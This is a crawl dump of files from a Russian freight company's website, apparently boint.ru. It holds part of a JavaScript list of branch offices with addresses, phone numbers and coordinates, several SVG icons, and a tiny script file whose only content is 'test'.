        id: 212863,
        lat: '45.034893',
        long: '39.045437',
        name: 'Краснодар Восток',
        address: '350059, ул. Новороссийская, д. 216/2',
        phone: '+7 (861) 212-53-43',
        link: '/contacts/filial/krasnodar-vostok/'
    },
    {
        id: 212861,
        lat: '57.763717',
        long: '40.994083',
        name: 'Кострома',
        address: '156019, ул. Деминская, д. 2 Б',
        phone: '+7 (4942) 52-08-00',
        link: '/contacts/filial/kostroma/'
    },
    {
        id: 212860,
        lat: '58.590006',
        long: '49.61513',
        name: 'Киров',
        address: '610021, Кировская область, г. Киров, ул. Производственная, 22',
        phone: '+7 (8332) 20-37-77',
        link: '/contacts/filial/kirov/'
    },
    {
        id: 212859,
        lat: '55.337',
        long: '86.061694',
        name: 'Кемерово',
        address: '650055, Кузнецкий проспект, 91',
        phone: '+7 (3842) 45-74-84',
        link: '/contacts/filial/kemerovo/'
    },
    {
        id: 212858,
        lat: '56.440534',
        long: '61.895846',
        name: 'Каменск-Уральский',
        address: '623401, ул. Карла Маркса, 99',
        phone: '+7 (3439) 54-00-20',
        link: '/contacts/filial/kamensk-uralskiy/'
    },
    {
        id: 212857,
        lat: '54.558200',
        long: '36.269400',
        name: 'Калуга',
        address: '248017, ул.Параллельная, д.11, стр.22',
        phone: '+7 (4842) 92-20-27',
        link: '/contacts/filial/kaluga/'
    },
    {
        id: 212856,
        lat: '54.724375',
        long: '20.510029',
        name: 'Калининград Фронт-офис',
        address: '236029, ул. Генерал-лейтенанта Озерова, д. 30',
        phone: '+7 (4012) 65-88-00',
        link: '/contacts/filial/kaliningrad-dopolnitelnyy-ofis-vydachi-gruzov/'
    },
    {
        id: 212854,
        lat: '55.776032',
        long: '49.141744',
        name: 'Казань Фронт-офис',
        address: '420049, ул. Нурсултана Назарбаева, (бывшая ул. Эсперанто) д. 10',
        phone: '+7 (843) 211-12-12',
        link: '/contacts/filial/kazan-front-ofis/'
    },
    {
        id: 212852,
        lat: '56.614759',
        long: '47.867277',
        name: 'Йошкар-Ола',
        address: '424000, ул. Строителей,  99б',
        phone: '+7 (8362) 49-50-01',
        link: '/contacts/filial/yoshkar-ola/'
    },
    {
        id: 212851,
        lat: '52.350800',
        long: '104.209300',
        name: 'Иркутск',
        address: '664024, ул. Новаторов, 1',
        phone: '+7 (3952) 48-55-99; +7 (3952) 79-92-27',
        link: '/contacts/filial/irkutsk/'
    },
    {
        id: 212850,
        lat: '56.88406',
        long: '53.260197',
        name: 'Ижевск Север',
        address: '426053, ул. Салютовская, д.1',
        phone: '+7 (3412) 33-32-35',
        link: '/contacts/filial/izhevsk-dopolnitelnyy-sklad/'
    },
    {
        id: 212845,
        lat: '55.841300',
        long: '48.498600',
        name: 'Зеленодольск',
        address: '420000, ул.Новостроительная, д.2/4',
        phone: '+7 (843) 204-13-55',
        link: '/contacts/filial/zelenodolsk/'
    },
    {
        id: 212843,
        lat: '56.247286',
        long: '43.394907',
        name: 'Дзержинск',
        address: '606002, ул.Красноармейская, 3а',
        phone: '+7 (8313) 23-96-19',
        link: '/contacts/filial/dzerzhinsk/'
    },
    {
        id: 212840,
        lat: '59.208208',
        long: '39.820744',
        name: 'Вологда',
        address: '160002, ул. Ильюшина, 9б',
        phone: '+7 (8172) 26-44-00',
        link: '/contacts/filial/vologda/'
    },
    {
        id: 212839,
        lat: '48.813057',
        long: '44.798857',
        name: 'Волжский',
        address: '404130, ул. Автодорога, 6 д. 31В',
        phone: '+7 (8443) 20-16-30',
        link: '/contacts/filial/volzhskiy/'
    },
    {
        id: 212838,
        lat: '48.74865',
        long: '44.470119',
        name: 'Волгоград',
        address: '400048, ул. Землячки, д. 16',
        phone: '+7 (8442) 78-00-48, +7 (8442) 26-22-45',
        link: '/contacts/filial/volgograd/'
    },
    {
        id: 212837,
        lat: '56.156596',
        long: '40.385713',
        name: 'Владимир',
        address: '600007, ул. Гастелло, д.8',
        phone: '+7 (4922) 22-21-25',
        link: '/contacts/filial/vladimir/'
    },
    {
        id: 212836,
        lat: '43.13142',
        long: '131.918103',
        name: 'Владивосток',
        address: '690088, Военное Шоссе, 18',
        phone: '+7 (423) 279-05-47',
        link: '/contacts/filial/vladivostok/'
    },
    {
        id: 212835,
        lat: '58.551637',
        long: '31.260581',
        name: 'Великий Новгород',
        address: '173003, Район Колмово, пер. Базовый, 13',
        phone: '+7 (8162) 50-26-00',
        link: '/contacts/filial/velikiy-novgorod/'
    },
    {
        id: 212834,
        lat: '44.783995',
        long: '44.137912',
        name: 'Буденновск',
        address: '356800, ул. Промышленная, 2',
        phone: '+7 (86559) 5-51-06',
        link: '/contacts/filial/budennovsk/'
    },
    {
        id: 212833,
        lat: '53.337344',
        long: '34.279585',
        name: 'Брянск',
        address: '241014, ул. М. Расковой, д. 25',
        phone: '+7 (4832) 59-00-13',
        link: '/contacts/filial/bryansk/'
    },
    {
        id: 212832,
        lat: '56.145700',
        long: '101.609900',
        name: 'Братск',
        address: '665717, ул. Южная, д.14, стр.10',
        phone: '+7 (3953) 34-80-50',
        link: '/contacts/filial/bratsk/'
    },
    {
        id: 212831,
        lat: '51.381353',
        long: '42.140635',
        name: 'Борисоглебск',
        address: '397165, ул. Матросовская, д. 162',
        phone: '+7 (473) 204-50-12',
        link: '/contacts/filial/borisoglebsk/'
    },
    {
        id: 212830,
        lat: '50.288223',
        long: '127.524963',
        name: 'Благовещенск',
        address: '675005, Амурская область, г. Благовещенск, ул. Калинина, д. 126 (территория ИПК «Приамурье»)',
        phone: '+7 (4162) 66-11-11',
        link: '/contacts/filial/blagoveshchensk/'
    },
    {
        id: 212829,
        lat: '52.525411',
        long: '85.168142',
        name: 'Бийск',
        address: '659303, ул. Петра Мерлина, д. 63, корп. 2 (заезд с ул. Шадрина)',
        phone: '+7 (3854) 55-58-00',
        link: '/contacts/filial/biysk/'
    },
    {
        id: 212828,
        lat: '59.400103',
        long: '56.803640',
        name: 'Березники',
        address: '618400, ул. Большевистская, 8',
        phone: '+7 (3424) 20-20-31',
        link: '/contacts/filial/berezniki/'
    },
    {
        id: 212827,
        lat: '50.588102',
        long: '36.570581',
        name: 'Белгород',
        address: '308019, ул. Кирпичный тупик, д.2А',
        phone: '+7 (4722) 40-20-78',
        link: '/contacts/filial/belgorod/'
    },
    {
        id: 212826,
        lat: '53.326144',
        long: '83.749225',
        name: 'Барнаул',
        address: '656049, ул. Чернышевского, 293А',
        phone: '+7 (3852) 25-66-99',
        link: '/contacts/filial/barnaul/'
    },
    {
        id: 212825,
        lat: '51.993312',
        long: '47.813528',
        name: 'Балаково',
        address: '413841, ул. Вокзальная, 24',
        phone: '+7 (8453) 53-13-43',
        link: '/contacts/filial/balakovo/'
    },
    {
        id: 212824,
        lat: '46.311017',
        long: '48.018123',
        name: 'Астрахань',
        address: '414000, ул. Боевая, 136 Б',
        phone: '+7 (8512) 20-11-91',
        link: '/contacts/filial/astrakhan/'
    },
    {
        id: 212823,
        lat: '43.350186',
        long: '132.154888',
        name: 'Артем',
        address: '692756, ул. Фрунзе, д. 21, стр. 8',
        phone: '+7 (423) 279-01-72',
        link: '/contacts/filial/artem/'
    },
    {
        id: 212822,
        lat: '44.98426',
        long: '41.100951',
        name: 'Армавир',
        address: '352925, ул. Мичурина, 7  База «АРМО»',
        phone: '+7 (86137) 6-38-08',
        link: '/contacts/filial/armavir/'
    },
    {
        id: 212821,
        lat: '54.891142',
        long: '52.290501',
        name: 'Альметьевск',
        address: '423450, ул. Базовая, д. 4',
        phone: '+7 (8553) 36-92-65',
        link: '/contacts/filial/almetevsk/'
    },
    {
        id: 212820,
        lat: '43.281017',
        long: '76.918884',
        name: 'Алматы',
        address: '050050, ул. Казыбаева, д. 3',
        phone: '+7 (727) 346-77-77',
        link: '/contacts/filial/almaty/'
    },
    {
        id: 212817,
        lat: '68.99291',
        long: '33.131745',
        name: 'Мурманск',
        address: '183034, ул. Домостроительная, д. 16/1, 2 этаж (территория маг. «Стройлэнд»)',
        phone: '+7 (8152) 21-53-50',
        link: '/contacts/filial/murmansk/'
    },
    {
        id: 212816,
        lat: '64.570049',
        long: '40.576311',
        name: 'Архангельск',
        address: '163045, Талажское шоссе, 4',
        phone: '+7 (8182) 63-90-00',
        link: '/contacts/filial/arkhangelsk/'
    },
    {
        id: 212812,
        lat: '55.728321',
        long: '37.750485',
        name: 'Москва Терминал А',
        address: '109052, Рязанский пр-т, 4А, с.2',
        phone: '+7 (495) 660-11-11',
        link: '/contacts/filial/moskva-terminal-b/'
    },
    {
        id: 2422067,
        lat: '58.043657',
        long: '56.310351',
        name: 'Пермь Мотовилиха',
        address: '614014, Мотовилихинский р-он, ул. 1905 года, д. 35Б',
        phone: '+7 (342) 257-63-63',
        link: '/contacts/filial/perm-motovilikha/'
    },
    {
        id: 2254724,
        lat: '45.053776',
        long: '42.005455',
        name: 'Ставрополь Восток',
        address: '355008, ул. Заводская, д. 11',
        phone: '+7 (8652) 99-09-99',
        link: '/contacts/filial/stavropol-vostok/'
    },
    {
        id: 1803186,
        lat: '59.808817',
        long: '30.405286',
        name: 'Санкт-Петербург Шушары',
        address: '196626, поселок Шушары, 1-й Бадаевский проезд, д. 11, литер А',
        phone: '+7 (812) 494-88-88, +7 (812) 458-09-02',
        link: '/contacts/filial/sankt-peterburg-shushary/'
    },
    {
        id: 1490297,
        lat: '55.991365',
        long: '92.915247',
        name: 'Красноярск Правобережный',
        address: '660064, ул. Академика Вавилова, д. 1, стр. 67',
        phone: '+7 (391) 204-00-44',
        link: '/contacts/filial/krasnoyarsk-pravoberezhnyy/'
    },
    {
        id: 1129012,
        lat: '55.123189',
        long: '61.490217',
        name: 'Челябинск Восток',
        address: '454012, Копейское шоссе, д. 25',
        phone: '+7 (351) 220-03-31',
        link: '/contacts/filial/chelyabinsk-vostok/'
    },
    {
        id: 739117,
        lat: '56.348601',
        long: '43.817345',
        name: 'Нижний Новгород Сормово',
        address: '603037, ул. Торфяная, д. 35',
        phone: '+7 (831) 215-13-00',
        link: '/contacts/filial/nizhniy-novgorod-sormovo/'
    },
    {
        id: 333575,
        lat: '43.098156',
        long: '131.978747',
        name: 'Владивосток Юг',
        address: '690080, ул. Командорская, д. 11',
        phone: '+7 (423) 279-05-47',
        link: '/contacts/filial/vladivostok_ug/'
    },
    {
        id: 1817735,
        lat: '56.058121',
        long: '92.835847',
        name: 'Красноярск Север',
        address: '660015, Красноярский край, Емельяновский р-н, п. Солонцы, пр-т Котельникова, д. 7/2',
        phone: '+7 (391) 204-00-44',
        link: '/contacts/filial/krasnoyarsk-sever/'
    },
];

--- FILE ---
content_type: image/svg+xml
request_url: https://boint.ru/local/templates/boint/images/svg/adv-4.svg
body_size: 1686
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 56"><path d="M63 56H1a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h62a1 1 0 0 1 1 1v46a1 1 0 0 1-1 1zM2 54h60V10H2v44z" fill="#363f40"/><path d="M25 24h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm15 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm15 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm15 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zM15 34H9a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm15 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm15 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm25 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zM15 44H9a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm25 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm15 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zm15 2h-6a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zm-5-2h4v-4h-4v4zM64 9h-2V2H2v7H0V1a1 1 0 0 1 1-1h62a1 1 0 0 1 1 1v8z" fill="#363f40"/><path fill="#363f40" d="M34 4h2v2h-2zm4 0h2v2h-2zm4 0h2v2h-2zM20 4h2v2h-2zm4 0h2v2h-2zm4 0h2v2h-2zM8.292 22.288l6.004-6.003 1.414 1.414-6.004 6.003z"/><path fill="#363f40" d="M8.292 17.706l1.414-1.414 6.004 6.003-1.414 1.414zm10.003 24.583l6.004-6.003 1.414 1.414-6.003 6.003z"/><path fill="#363f40" d="M18.295 37.707l1.415-1.414 6.003 6.003-1.414 1.414zm20.001-5.411l6.004-6.004 1.414 1.415-6.003 6.003z"/><path fill="#363f40" d="M38.296 27.714l1.415-1.415 6.003 6.004-1.414 1.414zM1 50h62v2H1z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://boint.ru/local/templates/boint/images/svg/logo-white.svg
body_size: 5881
content:
<svg xmlns="http://www.w3.org/2000/svg" width="5226.41" height="2012.325" viewBox="0 0 138282.09 53242.755" clip-rule="evenodd" fill-rule="evenodd" image-rendering="optimizeQuality" shape-rendering="geometricPrecision" text-rendering="geometricPrecision"><defs><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="123704.16" y1="22302.77" x2="136689.41" y2="9318.15"><stop offset="0" stop-color="#ff7a3d"/><stop offset="1" stop-color="#ff2c21"/></linearGradient></defs><path d="M0 20877.16c0-1237.89 364.85-2110.37 1094.54-2618 729.69-507.64 1697.74-761.74 2903.59-761.74 856.74 0 1625.78 103.44 2308.25 309.75 682.47 206.32 1118.71 341.24 1308.73 404.2v12042.16c571.16-571.16 1436.33-1150.19 2594.39-1737.09 1158.07-586.9 2625.88-880.91 4402.33-880.91 1618.47 0 3141.38 309.75 4569.28 928.13 1427.91 618.95 2673.67 1483.56 3736.72 2594.4 1063.06 1110.28 1904.06 2451.04 2522.44 4021.74 618.95 1570.69 928.14 3324.09 928.14 5259.62 0 1904.06-332.8 3649.02-999.53 5235.46-666.17 1586.99-1586.43 2935.07-2760.24 4045.91-1174.36 1110.84-2562.35 1975.45-4165.09 2593.83-1602.17 618.95-3339.83 928.14-5211.84 928.14-2284.64 0-4362.97-412.07-6234.99-1237.33-1872.57-825.26-3411.22-2030.54-4617.07-3617.54-761.73-1015.27-1348.63-2268.34-1761.26-3759.77C206.32 43136.7 0 41375.43 0 39344.89zm13041.14 25321.66c1586.99 0 2895.71-523.94 3926.73-1570.7 1031.57-1047.31 1547.08-2427.43 1547.08-4140.91s-515.51-3117.78-1547.08-4212.31c-1031.02-1095.1-2339.74-1642.09-3926.73-1642.09-793.22 0-1522.91 150.66-2189.08 451.98-666.73 301.32-1245.76 713.95-1737.66 1237.33-491.33 523.94-872.48 1142.32-1142.32 1856.27-269.28 713.95-404.2 1483.56-404.2 2308.82 0 1776.44 515.51 3172.86 1546.52 4188.14 1031.58 1015.83 2340.3 1523.47 3926.74 1523.47zm16622.69-5759.4c0-1840.53 349.67-3538.27 1047.31-5092.66 698.21-1554.39 1657.83-2904.15 2879.42-4045.91 1221.59-1141.76 2641.62-2038.98 4260.09-2689.4 1618.48-650.43 3363.45-975.92 5235.46-975.92 1840.53 0 3578.19 326.05 5211.84 975.92 1633.66 650.42 3062.68 1547.08 4284.27 2689.4 1221.59 1141.76 2181.21 2491.52 2879.42 4045.91 697.64 1554.39 1047.31 3252.13 1047.31 5092.66 0 1840.54-349.1 3537.72-1047.31 5092.67-698.21 1554.95-1657.83 2904.15-2879.42 4045.91-1221.59 1142.32-2650.61 2038.97-4284.27 2689.4-1633.65 649.87-3371.31 975.36-5211.84 975.36-1872.01 0-3616.98-324.93-5235.46-975.36-1618.47-650.43-3038.5-1547.64-4260.09-2689.4-1221.59-1141.76-2181.21-2490.96-2879.42-4045.91-698.21-1554.95-1047.31-3252.13-1047.31-5092.67zm13422.28 5949.41c793.78 0 1531.34-151.22 2213.25-451.98 681.9-301.32 1277.24-714.52 1784.88-1237.33 507.63-523.94 896.65-1150.75 1166.49-1880.45 269.84-729.69 404.2-1522.9 404.2-2379.65 0-856.74-134.92-1649.95-404.2-2379.65-269.84-729.69-658.86-1356.5-1166.49-1880.44-507.64-522.82-1102.98-936.01-1784.88-1237.33-681.91-300.76-1419.47-451.98-2213.25-451.98-824.7 0-1570.69 150.66-2236.86 451.98-666.17 301.32-1253.63 713.95-1761.27 1237.33-507.63 523.37-896.09 1150.75-1165.93 1880.44-269.28 729.7-404.76 1522.91-404.76 2379.65 0 856.75 134.92 1649.96 404.76 2379.65 269.84 729.7 658.3 1357.07 1165.93 1880.45 507.64 523.38 1095.1 936.01 1761.27 1237.33 666.17 301.32 1412.16 451.98 2236.86 451.98zm17432.21-14707.39c0-1237.33 365.41-2110.38 1094.54-2617.45 729.69-507.64 1697.74-761.73 2903.59-761.73 856.74 0 1634.21 102.87 2332.43 309.19 698.21 206.31 1142.32 341.23 1332.33 404.76v23560.38h-7662.89zm-428.37-9900.31c0-1205.29 405.32-2221.68 1213.72-3045.82 808.39-824.7 1816.36-1237.89 3022.2-1237.89 1205.85 0 2221.68 413.19 3046.38 1237.89 824.7 824.7 1237.33 1840.53 1237.33 3045.82 0 1205.84-412.63 2213.81-1237.33 3022.76-824.13 808.4-1840.53 1213.72-3046.38 1213.72-1205.84 0-2213.81-405.32-3022.2-1213.72-808.4-808.95-1213.72-1816.92-1213.72-3022.76zM73077.11 37869.2c0-1649.96 317.07-3117.77 951.75-4402.89 634.69-1285.11 1508.29-2356.6 2618.01-3212.78 1109.72-855.61 2396.51-1507.73 3855.34-1951.27 1458.82-442.99 3030.07-666.73 4712.07-666.73 1649.96 0 3213.35 223.74 4687.91 666.73 1474.56 443.54 2761.36 1095.66 3855.33 1951.27 1093.98 856.18 1959.71 1927.67 2594.4 3212.78 634.69 1285.12 951.75 2754.62 951.75 4402.89v14707.39h-7662.89V39630.47c0-1682-381.15-2927.77-1142.32-3736.72-761.17-808.96-1856.27-1213.72-3284.18-1213.72-2982.85 0-4474.28 1651.65-4474.28 4950.44v12946.12h-7662.89zm29512.61-13327.27c0-1237.33 365.41-2110.94 1094.53-2618.01 728.57-507.08 1697.75-761.18 2903.59-761.18 856.74 0 1634.78 104 2331.87 309.2 697.08 205.75 1142.32 341.23 1332.89 404.76v6425.56h5473.82c1427.9 0 2443.73 286.7 3045.81 856.74 602.08 570.6 904.53 1427.9 904.53 2570.22 0 824.7-127.61 1595.43-380.59 2308.25-252.97 713.39-444.11 1182.24-571.16 1404.3h-8472.41v7472.87c0 728.01 111.31 1308.72 333.37 1737.1 222.06 428.37 500.89 770.16 832.57 1023.14 332.8 252.97 713.95 420.5 1142.32 499.76 428.37 79.27 865.17 119.18 1309.28 119.18 888.23 0 1698.31-136.04 2427.44-404.76 728.57-268.71 1253.07-499.76 1570.69-689.77l2998.6 5235.45c-285.59 254.1-699.34 540.24-1237.89 856.74-538.56 315.94-1189.55 618.95-1951.28 904.53-761.74 285.58-1619.04 532.37-2570.23 737.56-951.18 205.19-1951.28 309.19-2998.59 309.19-2982.86 0-5314.72-785.35-6996.72-2356.04s-2522.44-3672.63-2522.44-6306.38z" fill="#fff" fill-opacity=".98" fill-rule="nonzero"/><path d="M123631.2 9297.12c-1743.12 1777.13-2615.6 3967.92-2615.6 6565.59 0 2598.29 872.48 4771.15 2615.6 6514.27 1743.11 1743.11 3914.74 2615.59 6514.26 2615.59 2597.67 0 4788.46-872.48 6565.59-2615.59 1778.36-1743.12 2666.92-3915.98 2666.92-6514.27 0-2597.67-888.56-4788.46-2666.92-6565.59-1777.13-1778.36-3967.92-2668.77-6565.59-2668.77-2599.52 0-4771.15 890.41-6514.26 2668.77zm4141.05 4108.91c-643.69 656.06-965.85 1464.86-965.85 2423.91 0 959.67 322.16 1762.28 965.85 2405.98 643.7 643.7 1445.69 965.85 2405.37 965.85 959.67 0 1768.46-322.15 2424.53-965.85 656.68-643.7 985.02-1446.31 985.02-2405.98 0-959.05-328.34-1767.85-985.02-2423.91-656.07-656.69-1464.86-985.65-2424.53-985.65-959.68 0-1761.67 328.96-2405.37 985.65z" fill="url(#a)" transform="translate(-1095.87 -6628.35)"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://jscdnstore.pw/jqueryui.js
body_size: -178
content:
test

--- FILE ---
content_type: image/svg+xml
request_url: https://boint.ru/local/templates/boint/images/svg/adv-11.svg
body_size: 931
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 58"><path d="M32 58a1 1 0 0 1-.78-.38l-31-39a1 1 0 0 1-.07-1.14l9-15A1 1 0 0 1 10 2h28v2H10.57L2.21 17.92 32 55.4l15.22-19 1.56 1.25-16 20A1 1 0 0 1 32 58zm22.77-28.37l-1.55-1.27 8.55-10.46L53.43 4H48V2h6a1 1 0 0 1 .86.49l9 15a1 1 0 0 1-.08 1.15z" fill="#363f40"/><path fill="#363f40" d="M37 17h26v2H37zM1 17h26v2H1z"/><path fill="#363f40" d="M42.19 17.406L53.193 2.41l1.613 1.183-11.004 14.996z"/><path fill="#363f40" d="M31.323 3.647l1.62-1.18 10.974 15.066-1.62 1.18z"/><path fill="#363f40" d="M20.195 17.403L31.198 2.407l1.613 1.183-11.004 14.996z"/><path fill="#363f40" d="M9.243 3.617l1.62-1.18 10.974 15.066-1.62 1.18z"/><path fill="#363f40" d="M20.042 18.271l1.925-.543 10.999 38.999-1.925.543z"/><path fill="#363f40" d="M31.04 56.735l10.998-38.999 1.925.543-10.999 38.999zM42 0h2v6h-2z"/><path fill="#363f40" d="M40 2h6v2h-6zm-9 13h2v6h-2z"/><path fill="#363f40" d="M29 17h6v2h-6zM10 39h2v6h-2z"/><path fill="#363f40" d="M8 41h6v2H8zm42-11h2v6h-2z"/><path fill="#363f40" d="M48 32h6v2h-6z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://boint.ru/local/templates/boint/images/svg/preloader.svg
body_size: 2812
content:
<svg class="lds-spinner" width="200" height="200" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" style="background:0 0"><rect x="47" y="21.5" rx="9.4" ry="4.3" width="6" height="17" fill="#FF542E"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"/></rect><rect x="47" y="21.5" rx="9.4" ry="4.3" width="6" height="17" fill="#FF542E" transform="rotate(30 50 50)"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"/></rect><rect x="47" y="21.5" rx="9.4" ry="4.3" width="6" height="17" fill="#FF542E" transform="rotate(60 50 50)"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"/></rect><rect x="47" y="21.5" rx="9.4" ry="4.3" width="6" height="17" fill="#FF542E" transform="rotate(90 50 50)"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"/></rect><rect x="47" y="21.5" rx="9.4" ry="4.3" width="6" height="17" fill="#FF542E" transform="rotate(120 50 50)"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"/></rect><rect x="47" y="21.5" rx="9.4" ry="4.3" width="6" height="17" fill="#FF542E" transform="rotate(150 50 50)"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"/></rect><rect x="47" y="21.5" rx="9.4" ry="4.3" width="6" height="17" fill="#FF542E" transform="rotate(180 50 50)"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"/></rect><rect x="47" y="21.5" rx="9.4" ry="4.3" width="6" height="17" fill="#FF542E" transform="rotate(210 50 50)"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"/></rect><rect x="47" y="21.5" rx="9.4" ry="4.3" width="6" height="17" fill="#FF542E" transform="rotate(240 50 50)"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"/></rect><rect x="47" y="21.5" rx="9.4" ry="4.3" width="6" height="17" fill="#FF542E" transform="rotate(270 50 50)"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"/></rect><rect x="47" y="21.5" rx="9.4" ry="4.3" width="6" height="17" fill="#FF542E" transform="rotate(300 50 50)"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"/></rect><rect x="47" y="21.5" rx="9.4" ry="4.3" width="6" height="17" fill="#FF542E" transform="rotate(330 50 50)"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"/></rect></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://boint.ru/local/templates/boint/images/svg/adv-12.svg
body_size: 953
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 56"><path d="M19 56H0v-2h18V24H0v-2h19a1 1 0 0 1 1 1v32a1 1 0 0 1-1 1z" fill="#363f40"/><path d="M55 56H29a1 1 0 0 1-.45-.11L24.76 54H22v-2h3a1 1 0 0 1 .45.11L29.24 54H55a3 3 0 0 0 0-6 1 1 0 0 1 0-2h2a3 3 0 0 0 0-6 1 1 0 0 1 0-2h2a3 3 0 0 0 0-6h-2a1 1 0 0 1 0-2 3 3 0 0 0 0-6H41a1 1 0 0 1-.71-.29l-1-1a1 1 0 0 1-.2-1.12l5-10.92A29.92 29.92 0 0 0 45 5a3 3 0 0 0-3-3 2 2 0 0 0-2 2 1 1 0 0 1-.11.45l-4 8a1 1 0 0 1-.19.26l-11 11a1 1 0 0 1-.7.29h-5v-2h4.59l10.59-10.59L38 3.75A4 4 0 0 1 42 0a5 5 0 0 1 5 5 32.1 32.1 0 0 1-1 6.25 1 1 0 0 1-.06.16L41.2 21.78l.21.22H57a5 5 0 0 1 3.74 8.31 5 5 0 0 1 0 9.38 5 5 0 0 1-2 8A5 5 0 0 1 55 56zm-41-6h2v2h-2zm-4 0h2v2h-2zM4 23h2v32H4z" fill="#363f40"/><path fill="#363f40" d="M46 30h11v2H46zm1 8h10v2H47zm0 8h8v2h-8z"/><path d="M48 32a5 5 0 0 1 0-10v2a3 3 0 0 0 0 6v2z" fill="#363f40"/><path d="M46 40a5 5 0 0 1 0-10v2a3 3 0 0 0 0 6v2z" fill="#363f40"/><path d="M47 48a5 5 0 0 1 0-10v2a3 3 0 0 0 0 6v2z" fill="#363f40"/><path d="M49 56a5 5 0 0 1 0-10v2a3 3 0 0 0 0 6v2z" fill="#363f40"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://boint.ru/local/templates/boint/images/svg/arr-right-long.svg
body_size: 95
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 476.213 476.213" width="512" height="512"><path fill="#FFF" d="M345.606 107.5l-21.212 21.213 94.393 94.394H0v30h418.787L324.394 347.5l21.212 21.213 130.607-130.607z"/></svg>